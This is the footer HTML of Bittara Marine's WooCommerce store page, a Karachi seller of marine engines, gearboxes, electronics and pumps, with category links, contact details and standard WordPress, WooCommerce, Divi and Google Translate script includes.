</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="woocommerce_product_categories-2" class="fwidget et_pb_widget woocommerce widget_product_categories"><h4 class="title">Products</h4><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://bittaramarine.com/product-category/bilge-pump/">Bilge Pump</a></li>
<li class="cat-item cat-item-24"><a href="https://bittaramarine.com/product-category/clutch-pressure-plate/">Clutch Pressure Plate</a></li>
<li class="cat-item cat-item-30"><a href="https://bittaramarine.com/product-category/compass/">Compass</a></li>
<li class="cat-item cat-item-27"><a href="https://bittaramarine.com/product-category/fishing-floats/">Fishing Floats</a></li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://bittaramarine.com/product-category/general-items/">General Items</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://bittaramarine.com/product-category/general-items/energy-savor/">Energy Savor</a></li>
</ul>
</li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://bittaramarine.com/product-category/marine-electronics/">Marine Electronics</a><ul class='children'>
<li class="cat-item cat-item-49"><a href="https://bittaramarine.com/product-category/marine-electronics/furuno/">Furuno</a></li>
<li class="cat-item cat-item-50"><a href="https://bittaramarine.com/product-category/marine-electronics/haiyang/">Haiyang</a></li>
<li class="cat-item cat-item-53"><a href="https://bittaramarine.com/product-category/marine-electronics/lowrance/">Lowrance</a></li>
<li class="cat-item cat-item-57"><a href="https://bittaramarine.com/product-category/marine-electronics/navman-northstar-marine-electronics/">Navman</a></li>
<li class="cat-item cat-item-51"><a href="https://bittaramarine.com/product-category/marine-electronics/northstar/">Northstar</a></li>
<li class="cat-item cat-item-47"><a href="https://bittaramarine.com/product-category/marine-electronics/transducer/">Transducer</a></li>
</ul>
</li>
<li class="cat-item cat-item-34 current-cat cat-parent"><a href="https://bittaramarine.com/product-category/marine-engine/">Marine Engine</a><ul class='children'>
<li class="cat-item cat-item-58"><a href="https://bittaramarine.com/product-category/marine-engine/cater-pillar/">Cater Pillar</a></li>
<li class="cat-item cat-item-62"><a href="https://bittaramarine.com/product-category/marine-engine/cummins/">Cummins</a></li>
<li class="cat-item cat-item-64"><a href="https://bittaramarine.com/product-category/marine-engine/hino/">Hino</a></li>
<li class="cat-item cat-item-65"><a href="https://bittaramarine.com/product-category/marine-engine/spare-parts/">Spare Parts</a></li>
<li class="cat-item cat-item-63"><a href="https://bittaramarine.com/product-category/marine-engine/yanmar/">Yanmar</a></li>
</ul>
</li>
<li class="cat-item cat-item-26 cat-parent"><a href="https://bittaramarine.com/product-category/marine-gear-box/">Marine Gear Box</a><ul class='children'>
<li class="cat-item cat-item-69"><a href="https://bittaramarine.com/product-category/marine-gear-box/china-gear-box/">China Gear Box</a></li>
<li class="cat-item cat-item-70"><a href="https://bittaramarine.com/product-category/marine-gear-box/korea-gear-box/">Korea Gear Box</a></li>
<li class="cat-item cat-item-73"><a href="https://bittaramarine.com/product-category/marine-gear-box/spare-parts-marine-gear-box/">Spare Parts</a></li>
</ul>
</li>
<li class="cat-item cat-item-85"><a href="https://bittaramarine.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-33"><a href="https://bittaramarine.com/product-category/water-pump/">Water Pump</a></li>
</ul></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact</h4>			<div class="textwidget"><ul>
  <li> <i class="mt-icons-map-marker"></i> Shop # 1 & 2 , B.M Building   <br>Plot # D-10-/1, Opp Spectrum<br> Company, Fish Harbour, West Wharf Road, Karachi Pakistan
</li>

  <li> <i class="mt-icons-telephone"></i> <a href="tel:+92-21-32200459">+92-21-32200459</a> Fax: +92-21-32310817 </li>
  <li> <i class="mt-icons-mail"></i> <a href="mailto:bittaramarine@gmail.com">bittaramarine@gmail.com</a> </li>
</ul></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->




		


				<div id="footer-bottom">

					<div class="container clearfix">

				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://bittaramarine.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>


						<p id="footer-info">Designed & Developed by <strong>Bailssoft</strong></p>

					</div>	<!-- .container -->

				</div>

			</footer> <!-- #main-footer -->

		</div> <!-- #et-main-area -->






	</div> <!-- #page-container -->



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>jQuery(document).ready(function($) { $('#flags a, a.single-language, .tool-items a').each(function() { $(this).attr('data-lang', $(this).attr('title')); }); $(document.body).on("click","a.flag", function(){function l(){doGoogleLanguageTranslator(default_lang+"|"+default_lang); }function n(){doGoogleLanguageTranslator(default_lang+"|"+lang_prefix); } lang_text=$(this).attr('data-lang'),default_lang="en",lang_prefix=$(this).attr("class").split(" ")[2],$(".tool-container").hide(),lang_prefix==default_lang?l():n()}),0==$("body > #google_language_translator").length&&$("#glt-footer").html("<div id='google_language_translator'></div>"); });</script><script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>

    <div id='glt-footer'></div><script type='text/javascript'>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'zh-CN,en,it,fa,ru', autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"name":"Home","@id":"https:\/\/bittaramarine.com"}},{"@type":"ListItem","position":"2","item":{"name":"Marine Engine"}},{"@type":"ListItem","position":"3","item":{"name":"Page 2"}}]},{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/bittaramarine.com\/product\/spare-parts-2\/","name":"Spare Parts","url":"https:\/\/bittaramarine.com\/product\/spare-parts-2\/"},{"@type":"Product","@id":"https:\/\/bittaramarine.com\/product\/yanmar\/","name":"Yanmar","url":"https:\/\/bittaramarine.com\/product\/yanmar\/"},{"@type":"Product","@id":"https:\/\/bittaramarine.com\/product\/yanmar-3\/","name":"Yanmar","url":"https:\/\/bittaramarine.com\/product\/yanmar-3\/"}]}]}</script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://bittaramarine.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://bittaramarine.com/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bittaramarine.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://bittaramarine.com/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://bittaramarine.com/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_820e13daa5c5c1c4979675ea3643ff4f","fragment_name":"wc_fragments_820e13daa5c5c1c4979675ea3643ff4f"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/themes/Divi/js/jquery.fitvids.js?ver=2.4.4" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/themes/Divi/js/waypoints.min.js?ver=2.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/themes/Divi/js/jquery.magnific-popup.js?ver=2.4.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"ajaxurl":"https://bittaramarine.com/wp-admin/admin-ajax.php","images_uri":"https://bittaramarine.com/wp-content/themes/Divi/images","builder_images_uri":"https://bittaramarine.com/wp-content/themes/Divi/includes/builder/images","et_load_nonce":"f515921cbd","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","fill":"Fill","field":"field","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next"};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bittaramarine.com/wp-content/themes/Divi/js/custom.js?ver=2.4.4" id="divi-custom-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bittaramarine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bittaramarine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>